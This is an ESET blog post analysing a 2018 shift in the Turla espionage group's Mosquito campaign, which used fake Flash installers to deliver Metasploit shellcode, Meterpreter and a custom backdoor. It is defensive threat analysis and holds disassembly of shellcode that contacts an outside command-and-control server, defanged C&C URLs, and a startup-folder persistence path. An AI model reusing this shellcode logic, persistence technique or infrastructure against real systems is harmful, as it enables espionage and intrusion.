#### 22 May 2018 - 02:58PM

ESET researchers have observed a significant change in the campaign of the infamous espionage group

[Turla is a notorious espionage group, and has been active for at least ten years. It came to light in 2008, when Turla breached the US](https://www.nytimes.com/2010/08/26/technology/26cyber.html?_r=1&ref=technology) Department of Defense [1]. Since then, there have been numerous security incidents involving Turla targeting several governments and sensitive businesses such as the [defense industry](https://www.melani.admin.ch/melani/en/home/dokumentation/reports/technical-reports/technical-report_apt_case_ruag.html) [2].

[Our January 2018 white paper \[3\] was the first public analysis of a Turla campaign called Mosquito. We have also published indicators of](https://github.com/eset/malware-ioc/tree/master/turla#mosquito-indicators-of-compromise) compromise [4]. Since then, the campaign has remained very active and attackers have been busy changing their tactics to remain as stealthy as possible.

Starting in March 2018, we observed a significant change in the campaign: it now leverages the open source exploitation framework Metasploit before dropping the custom Mosquito backdoor. It is not the first time Turla has used generic tools. In the past, we have seen the group using open-source password dumpers such as Mimikatz. However, to our knowledge, this is the first time Turla has used Metasploit as a first stage backdoor, instead of relying on one of its own tools such as **[Skipper](https://labs.bitdefender.com/wp-content/uploads/downloads/pacifier-apt/)** [5].

# **Distribution**

As described in our [earlier analysis](https://www.welivesecurity.com/wp-content/uploads/2018/01/ESET_Turla_Mosquito.pdf) [3], the typical vector of compromise of the Mosquito campaign is still a fake Flash installer, in reality installing both the Turla backdoor and the legitimate Adobe Flash Player. The typical targets are still embassies and consulates in Eastern Europe.

We showed that the compromise happens when the user downloads a Flash installer from get.adobe.com through HTTP. Traffic was intercepted on a node between the end machine and the Adobe servers, allowing Turla's operators to replace the legitimate Flash executable with a trojanized version. The following image shows the different points where the traffic could, in theory, be intercepted. Please note that we believe the fifth possibility to be excluded, as, to the best of our knowledge, Adobe/Akamai was not compromised.



Even though we were not able to spot traffic interception subsequently, we found a new executable that is still impersonating the Flash installer and is named flashplayer28 xa install.exe. Thus, we believe the same method of initial compromise is still being used.

### **Analysis**

At the beginning of March 2018, as part of our regular tracking of Turla's activities, we observed some changes in the Mosquito campaign. Even though they did not make use of groundbreaking techniques, this is a significant shift in Turla's Tactics, Techniques and Procedures (TTPs).

Previously, the chain of compromise was a fake Flash installer dropping a loader and the main backdoor. The following figure summarizes the process.

Recently, we observed a change in the way in which the final backdoor is dropped. Turla's campaign still relies on a fake Flash installer but, instead of directly dropping the two malicious DLLs, it executes a Metasploit shellcode and drops, or downloads from Google Drive, a legitimate Flash installer. Then, the shellcode downloads a Meterpreter, which is a typical [Metasploit payload](https://www.offensive-security.com/metasploit-unleashed/about-meterpreter/) [6], allowing the attacker to control the compromised machine. Finally, the machine may receive the typical Mosquito backdoor. The figure below summarizes the new process.



Because Metasploit is being used, we might also guess that an operator controls the exploitation process manually. The time frame of the attack was relatively short as the final backdoor was dropped within thirty minutes of the start of the compromise attempt.

The shellcode is a typical Metasploit shellcode, protected using the [shikata\\_ga\\_nai encoder](http://10.10.0.46/ttp://radare.today/posts/unpacking-shikata-ga-nai-by-scripting-radare2/) [7] with seven iterations. The following screenshots show the encoded and the decoded payload.

| seg000:00000000 | fcmovb  | st, st(2)                      |
|-----------------|---------|--------------------------------|
| seg000:00000002 | fnstenv | byte ptr [esp-0Ch]             |
| seg000:00000006 | mov     | edx, 4F90B585h                 |
| seg000:0000000B | pop     | ebp                            |
| seg000:0000000C | sub     | ecx, ecx                       |
| seg000:0000000E | mov     | c1, 83h                        |
| seg000:00000010 | add     | ebp, 4                         |
| seg000:00000013 | xor     | $[ebp+13h]$ , edx              |
| seg000:00000016 | add     | edx, eax                       |
| seg000:00000018 | cmpsb   |                                |
| seg000:00000019 | ib      | short near ptr OFFFFFFD5h      |
| seg000:0000001B | bound   | edi, [eax-1FACFD5Eh]           |
| seg000:00000021 | xchg    | $dl, [edi+37h]$                |
| seg000:00000025 | std     |                                |
| seg000:00000026 | cmp     | eax, 0BD4CFEEEh                |
| seg000:0000002B | rol     | dword ptr [edx-44h], 3Dh       |
| seg000:0000002F | arpl    | $[$ eax+41h], dx               |
| seg000:00000032 | adc     | dword ptr [edi], 64h; 'd'      |
| seg000:00000035 | neg     | dword ptr ds:0E7A3BEE3h[ecx*2] |
| seg000:0000003C | retn    |                                |
|                 |         |                                || seg000:0000017D          | push | eax        |                                |
|--------------------------|------|------------|--------------------------------|
| seg000:0000017E          | push | 0C69F8957h | ; InternetConnectA             |
| seg000:0000017E          |      |            | ; to 209.239.115.91            |
| seg000:00000183          | call | ebp        |                                |
| seg000:00000185          | mov  | esi, eax   |                                |
| seg000:00000187          | push | ebx        |                                |
| seg000:00000188          | push | 84E03200h  |                                |
| seg000:0000018D          | push | ebx        |                                |
| seg000:0000018E          | push | ebx        |                                |
| seg000:0000018F          | push | ebx        |                                |
| seg000:00000190          | push | edi        |                                |
| seg000:00000191          | push | ebx        |                                |
| seg000:00000192          | push | esi        |                                |
| seg000:00000193          | push | 3B2E55EBh  | ; HttpOpenRequest              |
| seg000:00000198          | call | ebp        |                                |
| seg000:0000019A          | xchg | eax, esi   |                                |
| seg000:0000019B          | push | 0Ah        |                                |
| seg000:0000019D          | pop  | edi        |                                |
| seg000:0000019E          |      |            |                                |
| seg000:0000019E loc 19E: |      |            | ; CODE XREF: seg000:000001CF↓j |
| seg000:0000019E          | push | 3380h      |                                |
| seg000:000001A3          | mov  | eax, esp   |                                |
| seg000:000001A5          | push | 4          |                                |
| seg000:000001A7          | push | eax        |                                |
| seg000:000001A8          | push | 1Fh        |                                |
| seg000:000001AA          | push | esi        |                                |
| seg000:000001AB          | push | 869E4675h  | ; InternetSetOptionA           |
| seg000:000001B0          | call | ebp        |                                |
| seg000:000001B2          | push | ebx        |                                |
| seg000:000001B3          | push | ebx        |                                |
| seg000:000001B4          | push | ebx        |                                |
| seg000:000001B5          | push | ebx        |                                |
| seg000:000001B6          | push | esi        |                                |
| seg000:000001B7          | push | 7B18062Dh  | ; HttpSendRequestA             |
| seg000:000001BC          | call | ebp        |                                |
|                          |      |            |                                |

Once the shellcode is decoded, it contacts its C&C at https://209.239.115[.]91/6OHEJ, which directs the download of an additional shellcode. Based on our telemetry, we identified the next stage to be a Meterpreter. That IP address is already known as a previously-seen Mosquito C&C domain, psychology-blog.ezua[.]com, was resolving to it in October 2017.

Finally, the fake Flash installer downloads a legitimate Adobe installer, from a Google Drive URL, and executes it to lull the user into thinking all went correctly.

# **Additional tools**

In addition to the new fake Flash installer and Meterpreter, we observed the use of several other tools.

- A custom executable that only contains the Metasploit shellcode. This is used to maintain access to a Meterpreter session. It is saved to C:\Users\<username>\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\msupdateconf.exe, granting the executable persistence.
- Another custom executable used to execute PowerShell scripts.
- The Mosquito JScript backdoor that uses Google Apps Script as its C&C server.
- Privilege escalation using the Metasploit module [ext\\_server\\_priv.x86.dll](https://github.com/rapid7/meterpreter/tree/master/source/extensions/priv/server/elevate) [8].

## **Conclusion**

In this post, we have presented the evolutions of the Turla Mosquito campaign over the last few months. The major change we observed was the use of Metasploit, an open-source penetration testing project, as a first stage for the custom Mosquito backdoor. This might be useful information for defenders performing incident response on attacks involving Turla.

*For any inquiries, or to make sample submissions related to the subject, contact us at threatintel@eset.com.*

## **C&C**

- https://209.239.115[.]91/6OHEJ
- https://70.32.39[.]219/n2DE3

#### **Link to the legitimate Flash installer**

https://drive.google[.]com/uc?authuser=0&id=1s4kyrwa7gCH8I5Z1EU1IZ\_JaR48A7UeP&export=download